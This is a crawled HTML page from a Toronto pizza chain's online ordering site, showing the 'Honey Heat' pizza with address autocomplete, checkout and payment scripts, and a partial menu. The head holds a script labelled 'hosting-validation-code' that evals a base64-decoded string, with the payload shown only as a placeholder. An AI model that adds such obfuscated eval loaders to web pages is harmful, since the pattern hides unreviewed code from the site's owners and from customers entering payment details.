

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pizzaiolo.ca/orders/pizza/honey-heat
body_size: 18256
content:
<!DOCTYPE html>
<html lang="en">
  <head>
		
	<!-- pizzaiolo.ca -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
	
	<title></title>
<meta content="" name="description" />
<meta content="" name="keywords" />
	
    <!-- Open Graph data -->
    <meta property="og:title" content="Pizzaiolo Gourmet Pizza" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://www.pizzaiolo.ca/" />
    <meta property="og:image" content="/assets/ui/pizzaiolo_logo_trans.png" />
    <meta property="og:description" content="Pizzaiolo is Toronto's best gourmet pizza. Our famous Pizzaiolo tomato sauce and artisan dough are never frozen." />
    <link rel="apple-touch-icon" sizes="57x57" href="/assets/ui//apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/assets/ui//apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/assets/ui//apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/assets/ui//apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/assets/ui//apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/assets/ui//apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/assets/ui//apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/assets/ui//apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/assets/ui//apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/assets/ui//android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/ui//favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/assets/ui//favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/ui//favicon-16x16.png">
    <link rel="manifest" href="/assets/ui//manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/assets/ui//ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    
    <script src="https://maps.googleapis.com/maps/api/js?sensor=false&libraries=places&key=AIzaSyBnnncXntIVD4MkedsOj6l6Vc68bhyUlwo" type="text/javascript"></script>
    <script type="text/javascript">
      var formType, autocomplete;
      var isAutoCompletedSelected = false;
      var orderForm = {
        order_address_1: 'short_name',
        // route: 'long_name',
        order_city: 'long_name',
        //administrative_area_level_1: 'short_name',
        //country: 'long_name',
        order_postal_code: 'short_name'
      };
     
      function initialize() {
        // var map = new google.maps.Map(document.getElementById('map'), {
        //   center: {
        //     lat: -33.8688,
        //     lng: 151.2195
        //   },
        //   zoom: 13
        // });
        var northEast = new google.maps.LatLng(44.941160, -76.895187);
        var southWest = new google.maps.LatLng(41.946172, -83.296577);

        // var SWmark = new google.maps.Marker({
        //   map: map,
        //   position: southWest,
        //   title: southWest.toUrlValue(6),
        //   label: "SW"
        // });
        // var NEmark = new google.maps.Marker({
        //   map: map,
        //   position: northEast,
        //   title: northEast.toUrlValue(6),
        //   label: "NE"
        // });
        var TorontoBounds = new google.maps.LatLngBounds(southWest, northEast);
        // var rectangle = new google.maps.Rectangle({
        //   map: map,
        //   bounds: TorontoBounds
        // });
        // map.fitBounds(TorontoBounds);
        //var input = document.getElementById('order_address_1');
        var input = $(".google-autocomplete");
        formType = input.attr('data_id');
        var options = {
          fields: ['address_components', 'name'],
          bounds: TorontoBounds,
          strictBounds: true,
          componentRestrictions: {
            country: 'CA',
          }
        };
        autocomplete = new google.maps.places.Autocomplete(input[0], options);
        autocomplete.addListener('place_changed', fillInAddress);
      }
      google.maps.event.addDomListener(window, 'load', initialize);

      function fillInAddress() {
         var address = {
          street_number: "",
          street_address: "",
          city: "",
          postal_code: ""
        };
        var place = autocomplete.getPlace();
        isAutoCompletedSelected = true;
        for (var i = 0; i < place.address_components.length; i++) {
          var addressType = place.address_components[i].types[0];
          if(addressType == "street_number") {
            address.street_number = place.address_components[i].long_name;
          }
          if(addressType == "route") {
            address.street_address = place.address_components[i].long_name;
          }
          if(addressType == "locality" || addressType == "political") {
            address.city = place.address_components[i].long_name;
          }
          if(addressType == "postal_code") {
            address.postal_code = place.address_components[i].long_name;
          }
        }

        // filling fields
        if(formType == "order-form") {
          $("#order_address_1").val(address.street_number + " " + address.street_address);
          $("#order_city").val(address.city);
          $("#order_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //  $("#order_postal_code_wrapper").show();
          //}else{
          //$("#order_postal_code_wrapper").hide();
          //}
        }

        if(formType == "signup-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#customer_postal_code").attr('type', 'text')
          //}else{
          //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "new-delivery-form") {
          $(".add1").val(address.street_number + " " + address.street_address);
          $(".city1").val(address.city);
          $(".pin1").val(address.postal_code);
          // if(address.postal_code == ""){
          //   $("#new_delivery_postal_code_wrapper").show();
            //$(".pin1").attr('type', 'text')
          // }else{
          //  //$(".pin1").attr('type', 'hidden')
          //  $("#new_delivery_postal_code_wrapper").hide();
          // }
        }

        if(formType == "payment-form") {
          $("#bambora_address_line1").val(address.street_number + " " + address.street_address);
          $("#bambora_city").val(address.city);
          $("#bambora_postal_code").val(address.postal_code);
        }

        if(formType == "edit-customer-form") {
          $("#customer_address_1").val(address.street_number + " " + address.street_address);
          $("#customer_city").val(address.city);
          $("#customer_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
            //$("#edit_customer_postal_code_wrapper").show();
            // $("#customer_postal_code").attr('type', 'text')
          //}else{
            //$("#edit_customer_postal_code_wrapper").hide();
            //$("#customer_postal_code").attr('type', 'hidden')
          //}
        }

        if(formType == "delivery-address-form") {
          $("#order_delivery_address_1").val(address.street_number + " " + address.street_address);
          $("#order_delivery_city").val(address.city);
          $("#order_delivery_postal_code").val(address.postal_code);
          //if(address.postal_code == ""){
          //$("#order_delivery_postal_code_wrapper").show();
          //}else{
            //$("#order_delivery_postal_code_wrapper").hide();
          //}
        }
      }
    </script>

    <style type="text/css"> 
        .preloaderBg {
          position: fixed;
          z-index: 9999;
          top: 0;
          background: #fff;
          width: 100%;
          height: 100%;
          text-align: center;
        }

        .preloader {
          margin: auto;
          background: url(https://pizzaiolo.ca/assets/new_design/brand.svg)
            no-repeat center;
          background-size: 150px;
          width: 300px;
          height: 300px;
        }

        .preloader2 {
          border: 5px solid #f3f3f3;
          border-top: 5px solid #f00;
          border-radius: 50%;
          width: 250px;
          height: 250px;
          animation: spin 1s ease-in-out infinite;
          position: relative;
          margin: auto;
          top: -280px;
        }

        @keyframes spin {
          0% {
            transform: rotate(0deg);
          }
          100% {
            transform: rotate(360deg);
          }
        }

    </style> 

    <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js" integrity="sha256-/H4YS+7aYb9kJ5OKhFYPUjSJdrtV6AeyJOtTkw6X72o=" crossorigin="anonymous"></script>

    <link href="/assets/ui/favicon-d79e5a60c77022ca3f7149e9968b88ac.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
    <meta content="authenticity_token" name="csrf-param" />
<meta content="nQvtJm4/o5ysGzMVJzwiW/+Hfh7FElHT9ywVwkLEIko=" name="csrf-token" />

      <script type="text/javascript" class="hosting-validation-code">
        eval(atob("[base64]"));
      </script>

    <!-- Le HTML5 shim, for IE6-8 support of HTML elements -->
    <!--[if lt IE 9]>
      <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js" type="text/javascript"></script>
    <![endif]-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" />
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <link href="/assets/new_design/application-8a1b746b536d2e634fda2d6e25d77458.css" media="all" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-confirm/3.3.2/jquery-confirm.min.css">
    <!-- For third-generation iPad with high-resolution Retina display: -->
    <!-- Size should be 144 x 144 pixels -->

    <!-- For iPhone with high-resolution Retina display: -->
    <!-- Size should be 114 x 114 pixels -->

    <!-- For first- and second-generation iPad: -->
    <!-- Size should be 72 x 72 pixels -->

    <!-- For non-Retina iPhone, iPod Touch, and Android 2.1+ devices: -->
    <!-- Size should be 57 x 57 pixels -->

    <!-- For all other devices -->
    <!-- Size should be 32 x 32 pixels -->
		
		<meta name="apple-mobile-web-app-title" content="Pizzaiolo">
		
		<link rel="stylesheet" media="(max-width: 480px)" href="/stylesheets/phone.css" />
		
		<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1716171-88', 'pizzaiolo.ca');
  ga('send', 'pageview');

</script> -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP2NZNJ6');</script>
<!-- End Google Tag Manager -->

<script>
  dataLayer.push({'color': 'red'});

</script>

    <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2475182902524881');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2475182902524881&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EF10NQ1S9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EF10NQ1S9M');
</script>
    <script src="https://libs.na.bambora.com/customcheckout/1/customcheckout.js"></script>
    <script>
      window.customcheckout = customcheckout();
      // document.addEventListener("DOMContentLoaded", function () {
        // Hide the loader when the DOM is fully loaded
        // document.getElementById("loader").style.display = "none";
      // });
    </script>
    <script src="https://applepay.cdn-apple.com/jsapi/v1/apple-pay-sdk.js"></script>
    <meta http-equiv="X-Frame-Options" content="SAMEORIGIN">
  </head>
  <body class="">

    

  	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP2NZNJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<!-- <div id="maintenance">
		<h2>Online orders are currently under maintenance. Please call your store to place an order:</h2>
	</div> -->
		<!--Header Start-->
		<header>
  <div class="hidden-mobile navbar-wrap fixed-top bg-white">
    <nav class="navbar navbar-expand-lg navbar-light">
      <div class="container-fluid"> 
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button>
        <div class="navbar-collapse" id="navbarSupportedContent">
          <ul class="navbar-nav ml-auto">
           <!-- <li class="nav-item"><a href="/orders/menu" class="nav-link">Menu</a></li>
            <li class="nav-item"><a href="/pages/franchise_opportunities" class="nav-link">Franchising</a></li>
            <li class="nav-item"><a href="/orders/specials" class="nav-link">Deals</a></li>
            <li class="nav-item"><a href="/orders/delicious_events" class="nav-link">Catering</a></li>
            <li class="nav-item"><a href="/locations" class="nav-link">Locations</a></li> -->
            <li class="nav-item order-online-li">
              <a href="/orders/menu" class="nav-link btn-green order-online-btn">Order Online</a>
            </li>
            <li class="nav-item">
                <a href="/customers" class="nav-link">Login</a>
            </li>
            <li class="nav-item position-relative">
              <a href="/orders/details" class="nav-link cart-desktop">
                <img src="/assets/new_design/cart-icon.svg" alt="">
                <div class="cart-item-counter">0</div>
              </a>
            </li>
            <li class="nav-item ml-3" onclick="openNav()">
            <span class="hamburger-box">
              <img src="/assets/new_design/Hamburger-Menu.png" width="29">
            </span>
          </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="mobile-menu">
    <div class="nav-mobile-item">
      <ul>
        <li>
          <a href="/orders/menu" class="btn-green order-online-btn">Order Online</a>
        </li>
        <li class="text-center only-mobile" style="margin-right: 10px;">
          <a href="/orders/details" class="nav-link cart-mobile">
            <img src="/assets/new_design/cart-icon.svg" alt="">
            <div class="cart-item-counter">0</div>
          </a>
        </li>
        <li class="only-mobile" onclick="openNav()">
          <span style="font-size:30px;cursor:pointer" >
            <img src="/assets/new_design/Hamburger-Menu.png" width="29">
          </span>
        </li>
      </ul>
    </div>
    <div class="mobile-logo on-page only-mobile">
        <a class="navbar-brand" href="/">
          <img src="/assets/new_design/brand.svg" alt="">
        </a>
    </div>
  </div>
</header>


<div id="mySidenavWrap" class="sidenavCurtain" onclick="closeNav()">
<div id="mySidenav" class="sidenav">
  <div class="menu-top">
    <div class="mobile-logo only-mobile">
      <a href="/">
        <img src="/assets/new_design/brand.svg" width="60px" alt="">
      </a>
    </div>
    <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">
      <img src="/assets/new_design/close_menu_black.png" width="22">
    </a>
  </div>
  <!--div class="menu-link">
    <a href="/orders/menu">Menu</a>
  </div-->
   <div class="location-wrapper mt-5 mt-md-0">
    <div class="catering-link">
      <a href="/orders/menu">Menu</a>
    </div>
    <div class="location-link">
      <a href="/orders/specials">Deals</a>
    </div>
  </div>
  <div class="location-wrapper">
    <div class="catering-link">
      <a href="/orders/delicious_events">Catering</a>
    </div>
    <div class="location-link">
      <a href="/locations">Locations</a>
    </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/pages/nutritional_information">Nutrition &amp; Ingredients</a>
    <a href="/pages/about">About Us</a>
    <a href="/customer_reviews">Customer Service</a>

    <!--%= link_to "Franchise Opportunities", page_path('franchise_opportunities') %-->
    <!--%= link_to "Customer Service", customer_new_review_path %-->
    <!--%= link_to "Careers", page_path('careers') %-->
    <!--%= link_to "Nutritional Info", page_path('nutritional_information') %-->
    <!--%= link_to "Catering", "/orders/delicious_events" %-->
    <!--%= link_to "Community Programs", page_path('community_programs') %-->
    <!--%= link_to "Privacy Policy", page_path('privacy-policy') %-->
  </div>
  <div class="user-menu-wrapper">
    <div class="user-menu-avatar">
      <img src="/assets/new_design/user-default-avatar.png" width="40">
    </div>
      <div class="signin-menu">
        <a href="/customers">Sign In</a>
      </div>
      <div class="signin-menu">
        <a href="/signup/sign_up">Create an account</a>
      </div>
  </div>
  <div class="mid-menu-wrapper">
    <a href="/customers">My Account</a>
  </div>
  <!--<a href="/orders/details">My Order</a>-->
</div>
</div>
		<!--Header End--> 
    <div class="inner-page-wrap order_online"> 
      <div class="page-header-title">
        <div class="page-title-position  ">
          <h2>Honey Heat</h2>
          <!-- <div class="gp-logo-vegan" style="display:none;">
            <div class="vegan-tagline">
              Try our new<br>vegan cheese
            </div>
            <div class="gp-logo-image">
              <img class="gp-logo" src="/assets/new_design/GPF_logo.png" alt="">
            </div>
          </div>-->
          <!--<div class="fr-logo-plant-based" style="display:none;">
            <div class="fr-logo-image">
              <img class="fr-logo" src="/assets/new_design/fr_logo.jpg" alt="">
            </div>
          </div>-->
        </div>
        <div class="fr-tagline" style="display:none;">
          <p>MAKE IT VEGAN! REPLACE YOUR MOZZARELLA WITH VEGAN CHEESE.</p>
        </div>
        <div><p>Chilli Flakes, Organic Honey, Pepperoni (Tiny Cup) New, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p></div>
      </div>
      <!-- Time Now: 2026-01-18 00:36:42 -0500 -->	
      <div class="container error">
      </div>

    <!-- -->
     <style media="all" title="text/css" type="text/css">span.show-menu { display:none; }span.show-menu a { display:none; }#order_table { display: none; }#checkout_cart_link { display: none; }</style><section><div class="container"><div class="orders-index extra-p"><div><div class="row"></div></div></div></div><div class="page-background-catering" style="display:none;"><div class="bg-img" style="background-image: url('/assets/new_design/MEAT_LOVER.jpg'); background-repeat: no-repeat; background-size: cover;"></div></div><div class="page-background-catering" style=""><div class="bg-img" style="background-image: url('/system/uploads/pizza_preset/pizza_image_angled/132/size_800_product_image.jpg'); background-repeat: no-repeat; background-size: cover;    background-position: bottom;"></div></div><div class="container gridOnMobile"><div id="edit_or_update_order_items"></div><div class="home-category-thumb" id="select_products" style="display:none;"><div class="food-categories-all" id="all-categories" style=""><div><div class="row no-gutters main-menu gridCard"><div class="food-category meat-pizza"><a href="/orders/pizza/create-your-own-pizza" class="show-menu"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_customize" src="/assets/new_design/thumb_customize.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	CUSTOMIZE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-meat-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_meat" src="/assets/new_design/thumb_meat.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	 MEAT</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegetarian-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_veggie" src="/assets/new_design/thumb_veggie.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGGIE</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gourmet-vegan-pizzas/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Thumb_vegan" src="/assets/new_design/thumb_vegan.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">	VEGAN</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/gluten-free/categories"><div class="card border-0 rounded-0 hc-block"><img alt="New_gluten_free" src="/assets/new_design/new_gluten_Free.png" /><div class="card-img-overlay d-flex align-items-center justify-content-center gulten_free_title"><h2 class="card-title">Gluten Free & Cauliflower</h2></div></div></a></div><div class="food-category meat-pizza"><a class="pizza_category" href="/orders/plant-based/categories"><div class="card border-0 rounded-0 hc-block"><img alt="Plant_based_thumb" src="/assets/new_design/plant_based_thumb.jpg" /><div class="card-img-overlay d-flex align-items-center justify-content-center"><h2 class="card-title">Plant Based		</h2></div></div></a></div></div></div></div><div class="container"><div class="tab-content"><div class="tab-pane" id="select_pizza"><div class="row"><div class="span12" id="pizza_list"><div class="hidden-phone top-desktop"><h1 class="super-header light green"><a class="back_to_categories" href="#">&#8592;</a><span>CATEGORY NAME</span></h1></div><div class="top-bar"><h1><a href="/orders">&#8592;</a><span>CATEGORY NAME	</span></h1></div><div class="media-list"><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/87/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Americana </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Bacon (Real Canadian), Oregano, Organic Fresh Mushrooms, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=87" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/192/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Beefaroni </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Pepperoni (Thick Cut), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=192" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bianca </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">160-210 cals/slice</p><p class="ingredients">Artichokes (Marinated), Feta Cheese, Fresh Garlic, Olive Oil &amp; Garlic, Oregano, Parmigiano Cheese, Zucchini (Marinated) and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=54" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/85/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Bomba </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Feta Cheese, Gorgonzola Cheese, Parmigiano Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=85" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/77/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Brando </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Ground beef, Hot Banana Peppers, Organic Fresh Mushrooms, Red Onions, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=77" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/80/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Canadiana </h2><div class="right-icons"></div><p class="calories">130-180 cals/slice</p><p class="ingredients">Green Peppers, Organic Fresh Mushrooms, Pepperoni (Original Dry-Cured), Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=80" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/78/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capone </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Chicken Breast (Oven-Roasted), Organic Fresh Mushrooms, Parmigiano Cheese, Pesto Sauce (no nuts), Roasted Red Peppers and Mozzarella Cheese</p><div class="bottom-button"><a href="/orders?pizza_preset_id=78" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/63/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Capri </h2><div class="right-icons"></div><p class="calories">150-210 cals/slice</p><p class="ingredients">Goat Cheese, Pesto Sauce (no nuts), Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=63" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/61/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Casino </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Black Olives, Green Olives, Roasted Red Peppers, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=61" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites " style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/58/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Diana </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Organic Fresh Mushrooms, Pesto Sauce (no nuts), Roasted Red Peppers, Tomatoes (Herbed) and Zucchini (Marinated)</p><div class="bottom-button"><a href="/orders?pizza_preset_id=58" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/149/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Enzo </h2><div class="right-icons"></div><p class="calories">140-200 cals/slice</p><p class="ingredients">Extra Virgin Olive Oil, Fresh Garlic, Oregano and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=149" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/131/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Franki Valli </h2><div class="right-icons"></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Artichokes (Marinated), Black Olives, Ham (contains gluten), Organic Fresh Mushrooms, Mozzarella Cheese and Pizzaiolo Tomato Sauce</p><div class="bottom-button"><a href="/orders?pizza_preset_id=131" class="button default">Order</a></div></div></div><div class="pizza-select product_display pizza_preset" data-pizza-category-id="3" data-subcategories="customer-favourites" style=""><div class="pizza-card"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/66/size_800_product_image.jpg" /><img alt="Close-icon" class="close-preview" src="/assets/ui/close-icon-31be4139ec389ee7f0813e7b22ab958d.png" /></div><h2>Fredo </h2><div class="right-icons"><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_vegan.png" title="Vegan" /></div><p class="calories">90-130 cals/slice</p><p class="ingredients">Olive Oil &amp; Garlic, Oregano, Potatoes (Yukon Gold) and Rosemary</p><div class="bottom-button"><a href="/orders?pizza_preset_id=66" class="button default">Order</a></div></div></div><div 